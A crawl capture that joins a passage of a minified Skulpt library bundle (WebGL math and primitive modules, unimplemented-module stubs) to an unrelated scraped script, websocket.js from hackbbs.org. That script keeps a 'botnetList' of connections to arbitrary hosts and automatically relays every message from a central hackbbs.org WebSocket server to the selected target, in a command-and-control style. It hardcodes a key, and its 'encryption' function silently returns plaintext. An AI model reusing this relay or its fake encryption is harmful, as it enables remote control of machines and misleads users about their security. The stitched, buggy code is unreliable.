h=Math.tan,i=Math.PI,j=h(.5*i-.5*(Sk.builtin.asnum$(c)*i/180)),l=Sk.builtin.asnum$(d),a=Sk.builtin.asnum$(e),n=Sk.builtin.asnum$(g),f=1/(a-n),k=b.v;k[0]=j/l,k[1]=0,k[2]=0,k[3]=0,k[4]=0,k[5]=j,k[6]=0,k[7]=0,k[8]=0,k[9]=0,k[10]=(a+n)*f,k[11]=-1,k[12]=0,k[13]=0,k[14]=2*(a*n*f),k[15]=0}),b.translate=new Sk.builtin.func(function(a,b){var c=a.v,d=Sk.ffi.remapToJs(b);c[0]=1,c[1]=0,c[2]=0,c[3]=0,c[4]=0,c[5]=1,c[6]=0,c[7]=0,c[8]=0,c[9]=0,c[10]=1,c[11]=0,c[12]=d[0],c[13]=d[1],c[14]=d[2],c[15]=1}),b.__repr__=new Sk.builtin.func(function(a){for(var b=[],c=0;c<a.v.length;++c)b.push(a.v[c]);return new Sk.builtin.str(\"[\"+b.join(\", \")+\"]\")})},\"Matrix4x4\",[]),a};","src/lib/webgl/math.js":"var $builtinmodule=function(){var a={};return a.Mat44=Sk.misceval.buildClass(a,function(b,c){var d=Math.sqrt;c.__init__=new Sk.builtin.func(function(a){Sk.misceval.callsimArray(c.loadIdentity,[a]),a.stack=[]}),c.push=new Sk.builtin.func(function(a){a.stack.push(a.elements.slice(0))}),c.pop=new Sk.builtin.func(function(a){a.elements=a.stack.pop()}),c.loadIdentity=new Sk.builtin.func(function(a){a.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]}),c.transform3=new Sk.builtin.func(function(b,c){var d=b.elements;return Sk.misceval.callsimArray(a.Vec3,[d[0]*c.x+d[4]*c.y+d[8]*c.z,d[1]*c.x+d[5]*c.y+d[9]*c.z,d[2]*c.x+d[6]*c.y+d[10]*c.z])}),c.scale=new Sk.builtin.func(function(a,b,c,d){return a.elements[0]*=b,a.elements[1]*=b,a.elements[2]*=b,a.elements[3]*=b,a.elements[4]*=c,a.elements[5]*=c,a.elements[6]*=c,a.elements[7]*=c,a.elements[8]*=d,a.elements[9]*=d,a.elements[10]*=d,a.elements[11]*=d,a}),c.translate=new Sk.builtin.func(function(a,b,c,d){return a.elements[12]+=a.elements[0]*b+a.elements[4]*c+a.elements[8]*d,a.elements[13]+=a.elements[1]*b+a.elements[5]*c+a.elements[9]*d,a.elements[14]+=a.elements[2]*b+a.elements[6]*c+a.elements[10]*d,a.elements[15]+=a.elements[3]*b+a.elements[7]*c+a.elements[11]*d,a}),c.rotate=new Sk.builtin.func(function(b,c,e,f,g){var h=Math.cos,i=Math.sin,j=Math.PI,k=d(e*e+f*f+g*g),l=i(c*j/180),m=h(c*j/180);if(0<k){var n,o,p,q,r,s,t,u,v,w,A;e/=k,f/=k,g/=k,n=e*e,o=f*f,p=g*g,q=e*f,r=f*g,s=g*e,t=e*l,u=f*l,v=g*l,w=1-m,A=Sk.misceval.callsimArray(a.Mat44),A.elements[0]=w*n+m,A.elements[1]=w*q-v,A.elements[2]=w*s+u,A.elements[3]=0,A.elements[4]=w*q+v,A.elements[5]=w*o+m,A.elements[6]=w*r-t,A.elements[7]=0,A.elements[8]=w*s-u,A.elements[9]=w*r+t,A.elements[10]=w*p+m,A.elements[11]=0,A.elements[12]=0,A.elements[13]=0,A.elements[14]=0,A.elements[15]=1,A=A.multiply(b),b.elements=A.elements}return b}),c.multiply=new Sk.builtin.func(function(b,c){for(var d=Sk.misceval.callsimArray(a.Mat44),e=0;4>e;e++)d.elements[4*e+0]=b.elements[4*e+0]*c.elements[0]+b.elements[4*e+1]*c.elements[4]+b.elements[4*e+2]*c.elements[8]+b.elements[4*e+3]*c.elements[12],d.elements[4*e+1]=b.elements[4*e+0]*c.elements[1]+b.elements[4*e+1]*c.elements[5]+b.elements[4*e+2]*c.elements[9]+b.elements[4*e+3]*c.elements[13],d.elements[4*e+2]=b.elements[4*e+0]*c.elements[2]+b.elements[4*e+1]*c.elements[6]+b.elements[4*e+2]*c.elements[10]+b.elements[4*e+3]*c.elements[14],d.elements[4*e+3]=b.elements[4*e+0]*c.elements[3]+b.elements[4*e+1]*c.elements[7]+b.elements[4*e+2]*c.elements[11]+b.elements[4*e+3]*c.elements[15];return b.elements=d.elements,b}),c.lookAt=new Sk.builtin.func(function(b,c,e,f,g,h,i,j,k,l){var m=[c-g,e-h,f-i],n=d(m[0]*m[0]+m[1]*m[1]+m[2]*m[2]);n&&(m[0]/=n,m[1]/=n,m[2]/=n);var o=[j,k,l],p=[];p[0]=o[1]*m[2]-o[2]*m[1],p[1]=-o[0]*m[2]+o[2]*m[0],p[2]=o[0]*m[1]-o[1]*m[0],o[0]=m[1]*p[2]-m[2]*p[1],o[1]=-m[0]*p[2]+m[2]*p[0],o[2]=m[0]*p[1]-m[1]*p[0],n=d(p[0]*p[0]+p[1]*p[1]+p[2]*p[2]),n&&(p[0]/=n,p[1]/=n,p[2]/=n),n=d(o[0]*o[0]+o[1]*o[1]+o[2]*o[2]),n&&(o[0]/=n,o[1]/=n,o[2]/=n);var q=Sk.misceval.callsimArray(a.Mat44);return q.elements[0]=p[0],q.elements[4]=p[1],q.elements[8]=p[2],q.elements[12]=0,q.elements[1]=o[0],q.elements[5]=o[1],q.elements[9]=o[2],q.elements[13]=0,q.elements[2]=m[0],q.elements[6]=m[1],q.elements[10]=m[2],q.elements[14]=0,q.elements[3]=0,q.elements[7]=0,q.elements[11]=0,q.elements[15]=1,q=q.multiply(b),b.elements=q.elements,b.translate(-c,-e,-f),b})},\"Mat44\",[]),a.Mat33=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a){Sk.misceval.callsimArray(b.loadIdentity,[a])}),b.loadIdentity=new Sk.builtin.func(function(a){a.elements=[1,0,0,0,1,0,0,0,1]})},\"Mat33\",[]),a.Vec3=Sk.misceval.buildClass(a,function(b,c){c.__init__=new Sk.builtin.func(function(a,b,c,d){a.x=b,a.y=c,a.z=d}),c.__sub__=new Sk.builtin.func(function(b,c){return Sk.misceval.callsimArray(a.Vec3,[b.x-c.x,b.y-c.y,b.z-c.z])})},\"Vec3\",[]),a.cross=new Sk.builtin.func(function(b,c){return Sk.asserts.assert(b instanceof a.Vec3&&c instanceof a.Vec3),Sk.misceval.callsimArray(a.Vec3,[b.y*c.z-b.z*c.y,b.z*c.x-b.x*c.z,b.x*c.y-b.y*c.x])}),a};","src/lib/webgl/matrix4.js":"var $builtinmodule=function(){var a=Math.PI,b={},c=new Float32Array(3),d=new Float32Array(3),e=new Float32Array(3),f=new Float32Array(4),g=new Float32Array(4),h=new Float32Array(4),i=new Float32Array(16),j=new Float32Array(16),k=new Float32Array(16),l=function(b,c){for(var a=Math.sqrt,d=0,e=c.length,f=0;f<e;++f)d+=c[f]*c[f];if(d=a(d),1e-5<d)for(var f=0;f<e;++f)b[f]=c[f]/d;else for(var f=0;f<e;++f)b[f]=0;return b},m=function(c,d,a){return c[0]=d[1]*a[2]-d[2]*a[1],c[1]=d[2]*a[0]-d[0]*a[2],c[2]=d[0]*a[1]-d[1]*a[0],c},n=function(c,d,a){for(var b=d.length,e=0;e<b;++e)c[e]=d[e]-a[e];return c},o=function(c,a){return c[0]*a[0]+c[1]*a[1]+c[2]*a[2]};return b.lookAt=new Sk.builtin.func(function(a,b,f,g){var h=c,i=d,j=l(h,n(h,b.v,f.v)),k=l(i,m(i,g.v,j)),p=m(e,j,k),q=a.v;return q[0]=k[0],q[1]=p[0],q[2]=j[0],q[3]=0,q[4]=k[1],q[5]=p[1],q[6]=j[1],q[7]=0,q[8]=k[2],q[9]=p[2],q[10]=j[2],q[11]=0,q[12]=-o(k,b.v),q[13]=-o(p,b.v),q[14]=-o(j,b.v),q[15]=1,a}),b.perspective=new Sk.builtin.func(function(b,c,d,e,g){var h=Math.tan,i=h(.5*a-.5*(c*a/180)),f=1/(e-g),j=b.v;return j[0]=i/d,j[1]=0,j[2]=0,j[3]=0,j[4]=0,j[5]=i,j[6]=0,j[7]=0,j[8]=0,j[9]=0,j[10]=(e+g)*f,j[11]=-1,j[12]=0,j[13]=0,j[14]=2*(e*g*f),j[15]=0,b}),b.rotationY=new Sk.builtin.func(function(b,d){var e=Math.sin,f=Math.cos,g=b.v,h=f(d*a/180),c=e(d*a/180);return g[0]=h,g[1]=0,g[2]=-c,g[3]=0,g[4]=0,g[5]=1,g[6]=0,g[7]=0,g[8]=c,g[9]=0,g[10]=h,g[11]=0,g[12]=0,g[13]=0,g[14]=0,g[15]=1,b}),b.identity=new Sk.builtin.func(function(a){var b=a.v;return b[0]=1,b[1]=0,b[2]=0,b[3]=0,b[4]=0,b[5]=1,b[6]=0,b[7]=0,b[8]=0,b[9]=0,b[10]=1,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1,a}),b.mul=new Sk.builtin.func(function(c,d,e){var f=c.v,g=d.v,a=e.v,b=g[0],h=g[1],i=g[2],j=g[3],k=g[4],l=g[5],m=g[6],n=g[7],o=g[8],p=g[9],q=g[10],r=g[11],s=g[12],t=g[13],u=g[14],v=g[15],w=a[0],x=a[1],y=a[2],z=a[3],A=a[4],B=a[5],C=a[6],D=a[7],E=a[8],F=a[9],G=a[10],H=a[11],I=a[12],J=a[13],K=a[14],L=a[15];return f[0]=b*w+h*A+i*E+j*I,f[1]=b*x+h*B+i*F+j*J,f[2]=b*y+h*C+i*G+j*K,f[3]=b*z+h*D+i*H+j*L,f[4]=k*w+l*A+m*E+n*I,f[5]=k*x+l*B+m*F+n*J,f[6]=k*y+l*C+m*G+n*K,f[7]=k*z+l*D+m*H+n*L,f[8]=o*w+p*A+q*E+r*I,f[9]=o*x+p*B+q*F+r*J,f[10]=o*y+p*C+q*G+r*K,f[11]=o*z+p*D+q*H+r*L,f[12]=s*w+t*A+u*E+v*I,f[13]=s*x+t*B+u*F+v*J,f[14]=s*y+t*C+u*G+v*K,f[15]=s*z+t*D+u*H+v*L,c}),b.invert=new Sk.builtin.func(function(a,b){var c=a.v,e=b.v,f=e[0],g=e[1],h=e[2],i=e[3],j=e[4],k=e[5],l=e[6],m=e[7],n=e[8],o=e[9],p=e[10],q=e[11],r=e[12],s=e[13],t=e[14],u=e[15],v=p*u,w=t*q,x=l*u,y=t*m,z=l*q,A=p*m,B=h*u,C=t*i,D=h*q,E=p*i,F=h*m,G=l*i,H=n*s,I=r*o,J=j*s,K=r*k,L=j*o,M=n*k,N=f*s,O=r*g,P=f*o,Q=n*g,R=f*k,S=j*g,T=v*k+y*o+z*s-(w*k+x*o+A*s),U=w*g+B*o+E*s-(v*g+C*o+D*s),V=x*g+C*k+F*s-(y*g+B*k+G*s),W=A*g+D*k+G*o-(z*g+E*k+F*o),X=1/(f*T+j*U+n*V+r*W);return c[0]=X*T,c[1]=X*U,c[2]=X*V,c[3]=X*W,c[4]=X*(w*j+x*n+A*r-(v*j+y*n+z*r)),c[5]=X*(v*f+C*n+D*r-(w*f+B*n+E*r)),c[6]=X*(y*f+B*j+G*r-(x*f+C*j+F*r)),c[7]=X*(z*f+E*j+F*n-(A*f+D*j+G*n)),c[8]=X*(H*m+K*q+L*u-(I*m+J*q+M*u)),c[9]=X*(I*i+N*q+Q*u-(H*i+O*q+P*u)),c[10]=X*(J*i+O*m+R*u-(K*i+N*m+S*u)),c[11]=X*(M*i+P*m+S*q-(L*i+Q*m+R*q)),c[12]=X*(J*p+M*t+I*l-(L*t+H*l+K*p)),c[13]=X*(P*t+H*h+O*p-(N*p+Q*t+I*h)),c[14]=X*(N*l+S*t+K*h-(R*t+J*h+O*l)),c[15]=X*(R*p+L*h+Q*l-(P*l+S*p+M*h)),a}),b.transpose=new Sk.builtin.func(function(a,b){for(var c=a.v,d=b.v,e=0;4>e;++e)for(var f=0;4>f;++f)c[4*e+f]=d[4*f+e];return c}),b};","src/lib/webgl/models.js":"var $builtinmodule=function(a){var c={},d=function(a,c){var d=c||gl.ARRAY_BUFFER,e=gl.createBuffer();if(this.target=d,this.buf=e,this.set(a),this.numComponents_=a.numComponents,this.numElements_=a.numElements,this.totalComponents_=this.numComponents_*this.numElements_,a.buffer instanceof Float32Array)this.type_=gl.FLOAT;else if(a.buffer instanceof Uint8Array)this.type_=gl.UNSIGNED_BYTE;else if(a.buffer instanceof Int8Array)this.type_=gl._BYTE;else if(a.buffer instanceof Uint16Array)this.type_=gl.UNSIGNED_SHORT;else if(a.buffer instanceof Int16Array)this.type_=gl.SHORT;else throw\"unhandled type:\"+typeof a.buffer};return d.prototype.set=function(a){gl.bindBuffer(this.target,this.buf),gl.bufferData(this.target,a.buffer,gl.STATIC_DRAW)},d.prototype.type=function(){return this.type_},d.prototype.numComponents=function(){return this.numComponents_},d.prototype.numElements=function(){return this.numElements_},d.prototype.totalComponents=function(){return this.totalComponents_},d.prototype.buffer=function(){return this.buf},d.prototype.stride=function(){return 0},d.prototype.offset=function(){return 0},c.Model=Sk.misceval.buildClass(c,function(c,e){e.__init__=new Sk.builtin.func(function(c,e,f,g){c.buffers={};var h=function(a,e){var f=\"indices\"==a?gl.ELEMENT_ARRAY_BUFFER:gl.ARRAY_BUFFER;b=c.buffers[a],b?b.set(e):b=new d(e,f),c.buffers[a]=b};for(a in f)h(a,f[a]);var i={},j=0;for(var k in g)i[k]=j++;c.mode=gl.TRIANGLES,c.textures=g.v,c.textureUnits=i,c.shader=e}),e.drawPrep=new Sk.builtin.func(function(a,c){var d=a.shader,e=a.buffers,f=a.textures;for(var g in c=Sk.ffi.remapToJs(c),Sk.misceval.callsimArray(d.use,[d]),e){var h=e[g];if(\"indices\"==g)gl.bindBuffer(gl.ELEMENT_ARRAY_BUFFER,h.buffer());else{var i=d.attrib[g];i&&i(h)}}for(var j in f){var k=a.textureUnits[j];d.setUniform$impl(d,textuer,k),f[j].bindToUnit(k)}for(var l in c)d.setUniform$impl(d,l,c[l])}),e.draw=new Sk.builtin.func(function(a,c,d){var e=a.shader;for(uniform in c=Sk.ffi.remapToJs(c),c)e.setUniform$impl(e,uniform,c[uniform]);if(d)for(var f in d){var g=a.textureUnits[f];e.setUniform$impl(e,f,g),d[f].bindToUnit(g)}var h=a.buffers;gl.drawElements(a.mode,h.indices.totalComponents(),gl.UNSIGNED_SHORT,0)})},\"Model\",[]),c};","src/lib/webgl/primitives.js":"var $builtinmodule=function(){var a={},b=function(a,b,c){c=c||\"Float32Array\";var d=window[c];b.length?(this.buffer=new d(b),b=this.buffer.length/a,this.cursor=b):(this.buffer=new d(a*b),this.cursor=0),this.numComponents=a,this.numElements=b,this.type=c};return b.prototype.stride=function(){return 0},b.prototype.offset=function(){return 0},b.prototype.getElement=function(a){for(var b=a*this.numComponents,c=[],d=0;d<this.numComponents;++d)c.push(this.buffer[b+d]);return c},b.prototype.setElement=function(a,b){for(var c=a*this.numComponents,d=0;d<this.numComponents;++d)this.buffer[c+d]=b[d]},b.prototype.clone=function(){var a=new b(this.numComponents,this.numElements,this.type);return a.pushArray(this),a},b.prototype.push=function(a){this.setElement(this.cursor++,a)},b.prototype.pushArray=function(a){for(var b=0;b<a.numElements;++b)this.push(a.getElement(b))},b.prototype.pushArrayWithOffset=function(a,b){for(var c,d=0;d<a.numElements;++d){c=a.getElement(d);for(var e=0;e<b.length;++e)c[e]+=b[e];this.push(c)}},b.prototype.computeExtents=function(){for(var a=Math.max,b=Math.min,c,d=this.numElements,e=this.numComponents,f=this.getElement(0),g=this.getElement(0),h=1;h<d;++h){c=this.getElement(h);for(var i=0;i<e;++i)f[i]=b(f[i],c[i]),g[i]=a(g[i],c[i])}return{min:f,max:g}},a.createCube=new Sk.builtin.func(function(a){for(var c,d=[[3,7,5,1],[0,4,6,2],[6,7,3,2],[0,1,5,4],[5,7,6,4],[2,3,1,0]],e=a/2,g=[[-e,-e,-e],[+e,-e,-e],[-e,+e,-e],[+e,+e,-e],[-e,-e,+e],[+e,-e,+e],[-e,+e,+e],[+e,+e,+e]],h=[[1,0,0],[-1,0,0],[0,1,0],[0,-1,0],[0,0,1],[0,0,-1]],i=[[0,0],[1,0],[1,1],[0,1]],j=24,k=new b(3,j),l=new b(3,j),m=new b(2,j),n=new b(3,12,\"Uint16Array\"),o=0;6>o;++o){c=d[o];for(var p=0;4>p;++p){var q=g[c[p]],r=h[o],s=i[p];k.push(q),l.push(r),m.push(s)}var t=4*o;n.push([t+0,t+1,t+2]),n.push([t+0,t+2,t+3])}return{position:k,normal:l,texCoord:m,indices:n}}),a};","src/lib/whichdb.py":"raise NotImplementedError(\"whichdb is not yet implemented in Skulpt\")\n","src/lib/wsgiref/__init__.py":"raise NotImplementedError(\"wsgiref is not yet implemented in Skulpt\")\n","src/lib/xdrlib.py":"raise NotImplementedError(\"xdrlib is not yet implemented in Skulpt\")\n","src/lib/xml/__init__.py":"raise NotImplementedError(\"xml is not yet implemented in Skulpt\")\n","src/lib/xml/dom/__init__.py":"raise NotImplementedError(\"dom is not yet implemented in Skulpt\")\n","src/lib/xml/etree/__init__.py":"raise NotImplementedError(\"etree is not yet implemented in Skulpt\")\n","src/lib/xml/parsers/__init__.py":"raise NotImplementedError(\"parsers is not yet implemented in Skulpt\")\n","src/lib/xml/sax/__init__.py":"raise NotImplementedError(\"sax is not yet implemented in Skulpt\")\n","src/lib/xmllib.py":"raise NotImplementedError(\"xmllib is not yet implemented in Skulpt\")\n","src/lib/xmlrpclib.py":"raise NotImplementedError(\"xmlrpclib is not yet implemented in Skulpt\")\n","src/lib/zipfile.py":"raise NotImplementedError(\"zipfile is not yet implemented in Skulpt\")\n"}}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/websocket.js?1769925723
body_size: 2528
content:
var ws = null;
var wsHackBBS = null;
var old_e;
var alreadyInit = null;
var terminal;
var serverKey = "1337key";
var botnetList = [];
function create(htmlStr) {
    var frag = document.createDocumentFragment(),
        temp = document.createElement('div');
    temp.innerHTML = htmlStr;
    while (temp.firstChild) {
        frag.appendChild(temp.firstChild);
    }
    return frag;
}

function initSocketsHBBS(socketName) {
    var dynamicIp = "127.0.0.1:9999";
    var remoteSocket = "remoteSocket" + socketName;
    //alert("remote sock:"+remoteSocket);
    if (document.getElementById(remoteSocket) != null) {
        dynamicIp = document.getElementById(remoteSocket).value;
        //alert("on change de remote");
    } else {

        var fragment = create("<button id='" + remoteSocket + "'>" + dynamicIp + "</button>");
        // You can use native DOM methods to insert the fragment:
        document.body.insertBefore(fragment, document.body.childNodes[0]);

    }


    while (botnetList.length < socketName) botnetList.push(null);
    if (botnetList.indexOf(socketName) == -1) {
        //var servermsg = document.getElementById("servermsg");
        try {
            console.log("We connect the ws to "+"wss://" + dynamicIp + "/")
            ws = new WebSocket("wss://" + dynamicIp + "/");
        } catch (err) {
            terminal.echo("Remote socket invalid");
            return;
        }
        botnetList.splice(socketName, 0, ws);
    }

    if (wsHackBBS == null) {
        wsHackBBS = new WebSocket("ws://hackbbs.org:9999/");
    }
    ws.onopen = function () {
        if (terminal != null) {
            //terminal.echo("Local server connected");
            if (document.getElementById(remoteSocket) != null) {
                document.getElementById(remoteSocket).style.background = "green";
            }
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>Local server connected";

        }
    };
    ws.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        //alert(e);
        if (terminal != null) {
            terminal.echo("<i><pre>" + e.data + "</pre></i><br />");

            document.getElementById(remoteSocket).style.background = "blue";
            //servermsg.innerHTML = servermsg.innerHTML + "<br />Local&lt;&lt; <i>" + e.data  + "</i>";
        }

    };
    ws.onclose = function () {
        if (terminal != null) {
            terminal.echo("Server local disconnected");

            document.getElementById(remoteSocket).style.background = "red";
            //servermsg.innerHTML =  servermsg.innerHTML + "Server local disconnected <br />" ;
        }
        //setTimeout(function(){initSocketsHBBS()}, 1000);
    };

    wsHackBBS.onopen = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server connected");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>HackBBS server connected";
        }
    };
    wsHackBBS.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        document.getElementById("message" + actualTarget).value = e.data;
        message = e.data;

        postmsg(true, null, null);


        if (terminal != null) {
            terminal.echo("HackBBS&lt;&lt; <i>" + e.data + "</i><br />");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br />HackBBS<< <i>" + e.data  + "</i>";

        }

    };
    wsHackBBS.onclose = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server disconnected<br />");
        }
        //servermsg.innerHTML =  servermsg.innerHTML + "HackBBS server disconnected <br />";
    };
    alreadyInit = true;
}
function setActualWS(socketName) {
    actualTarget = socketName;
}

function postmsg(crypt, consoleMessage, consoleKey) {

    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }
    if (consoleMessage != null) {
        var PLAIN_TEXT = consoleMessage;
    } else {

        var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;
    }
    if (consoleKey != null) {
        var symkey = consoleKey;
    } else {
        var symkey = document.getElementById("symetricKey" + actualTarget).value;
    }
    //terminal.echo("<br>Local&gt;&gt; " + (PLAIN_TEXT));

    //if(document.getElementById("message")!=null){     
    //PLAIN_TEXT=message;
    //servermsg.innerHTML =  "Local&gt;&gt; " + document.getElementById("message").value;

    //}else{
    //PLAIN_TEXT=document.getElementById("message").value;
    //servermsg.innerHTML =  servermsg.innerHTML + "<br>Local>&gt; " + document.getElementById("message").value;

    //PLAIN_TEXT=Base64.encode(PLAIN_TEXT);

    //}


    if (crypt == true) {
        var textToSend = getCiphered(PLAIN_TEXT, false, symkey);
        console.log("Message chiffré");
    } else {
        var textToSend = PLAIN_TEXT;
        console.log("Message envoyé en clair a " + actualTarget + ":" + textToSend);
    }
    //alert("actual target:"+botnetList);
    ws = botnetList[actualTarget];
    //alert("socket:"+ws)
    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        //alert(textToSendEncoded.length);
        ws.send(textToSendEncoded);
    });
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />Local&gt;&gt;" + PLAIN_TEXT;

    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}

function getCiphered(data, key){
    var encrypted = '' + CryptoJS.AES.encrypt(data,key,{mode: CryptoJS.mode.CFB});
    encrypted=data;
    alert("We do not encrypt the ws...");
    return encrypted;
}

function postmsgHackBBS() {
    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }

    var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;

    var textToSend = getCiphered(PLAIN_TEXT, true, serverKey);
    console.log("Message chiffré");
    //var encrypted = '' + CryptoJS.AES.encrypt(text, "secret",{mode: CryptoJS.mode.CFB});


    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        wsHackBBS.send(textToSendEncoded);
    });
    terminal.echo("<br />HackBBS&gt;&gt; " + (PLAIN_TEXT));
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />HackBBS&gt;&gt;" + PLAIN_TEXT;
    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}
//$(function(){
//    var text = document.getElementById("message").value;
//    ws.send(text);
//    servermsg.innerHTML = servermsg.innerHTML + "<br>Sent: " + text;            
//})

// Make the function wait until the connection is made...
function waitForSocketConnection(socket, callback) {
    setTimeout(
        function () {
            if (socket.readyState === 1) {
                console.log("Connection is made")
                if (callback != null) {
                    callback();
                }
                return;

            } else {
                console.log("wait for connection...state:" + socket.readyState)
                waitForSocketConnection(socket, callback);
            }

        }, 500); // wait 5 milisecond for the connection...
}



